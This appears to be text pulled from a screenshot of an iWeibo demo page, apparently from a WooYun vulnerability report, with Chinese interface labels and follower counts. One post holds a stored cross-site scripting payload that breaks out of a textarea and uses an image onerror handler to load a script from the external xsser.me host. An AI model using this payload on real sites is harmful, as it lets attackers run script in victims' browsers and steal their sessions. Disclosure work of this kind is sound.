 iWeibo beta
caicai 设置 换肤 上墙 活动 退出
我的主页 广播大厅 名人墙 话题墙 微直播 微访谈 搜名字/广播/标签
@se55i0n 123123</textarea><img src=0
onerror="with(document)body.appendChild(createElement('script')).src='//xsser.me/W6XZPx?
1353073324'">
听众
0
收听
2
广播
3
话题 朋友 表情 照片 视频 音乐
还能输入71字 广播
caicai
http://demo.i.t.qq.com/ind...
www.wooyun.org